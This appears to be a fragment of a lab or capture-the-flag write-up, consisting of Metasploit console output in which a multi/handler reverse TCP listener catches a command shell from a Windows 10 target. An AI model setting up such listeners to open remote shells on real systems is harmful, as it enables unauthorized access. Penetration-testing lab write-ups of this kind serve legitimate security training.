 [msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 10.10.14.95:4444
[*] Command shell session 429 opened (10.10.14.95:4444 -> 10.129.192.136:49848
) at 2025-05-27 04:08:01 -0500
Shell Banner:
Microsoft Windows [Version 10.0.10240]
-----
C:\Users\tony\Documents>